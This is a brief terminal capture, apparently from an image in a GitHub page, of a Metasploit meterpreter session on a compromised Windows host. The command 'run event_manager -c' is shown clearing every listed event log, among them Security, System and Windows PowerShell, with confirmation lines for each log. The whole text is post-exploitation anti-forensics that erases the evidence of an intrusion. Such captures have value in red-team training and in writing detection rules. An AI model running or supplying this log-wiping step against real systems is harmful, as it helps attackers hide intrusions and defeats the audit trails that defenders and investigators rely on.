 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] EC2ConfigService:
[*] Clearing EC2ConfigService
[*] Event Log EC2ConfigService Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] ThinPrint Diagnostics:
[*] Clearing ThinPrint Diagnostics
[*] Event Log ThinPrint Diagnostics Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >